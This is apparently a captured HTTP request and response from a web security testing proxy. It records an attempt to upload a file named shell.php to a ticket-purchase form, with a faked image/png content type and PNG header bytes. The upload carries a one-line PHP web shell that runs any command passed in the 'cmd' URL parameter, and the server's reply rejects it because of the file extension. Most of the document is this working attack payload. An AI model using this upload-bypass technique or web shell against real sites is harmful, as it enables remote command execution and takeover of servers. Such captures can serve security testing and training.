 Request
Pretty Raw Hex
\n
1 POST /Ticket.php HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:152.0) Gecko/20100101 Firefox/152.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/index.html
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary6a2cab35a94b2c0f222b8e628da8ae5b
9 Content-Length: 734
10 Origin: http://ip
11 Connection: keep-alive
12 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary6a2cab35a94b2c0f222b8e628da8ae5b
17 Content-Disposition: form-data; name="your-name"
18
19 bb
20 ------geckoformboundary6a2cab35a94b2c0f222b8e628da8ae5b
21 Content-Disposition: form-data; name="your-email"
22
23 bb@bb.com
24 ------geckoformboundary6a2cab35a94b2c0f222b8e628da8ae5b
25 Content-Disposition: form-data; name="ticket-type"
26
27 standard-access
28 ------geckoformboundary6a2cab35a94b2c0f222b8e628da8ae5b
29 Content-Disposition: form-data; name="the_file"; filename="shell.php"
30 Content-Type: image/png
31
32 PNG
33
34
35 <?php system($_GET["cmd"]); ?>
36
37 ------geckoformboundary6a2cab35a94b2c0f222b8e628da8ae5b
38 Content-Disposition: form-data; name="submit"
39
40 Purchase
41 ------geckoformboundary6a2cab35a94b2c0f222b8e628da8ae5b--
42
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Jun 2026 02:44:26 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 123
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script type="text/javascript">
alert("This file extension is not allowed !!");
window.location.href = "index.html";
</script>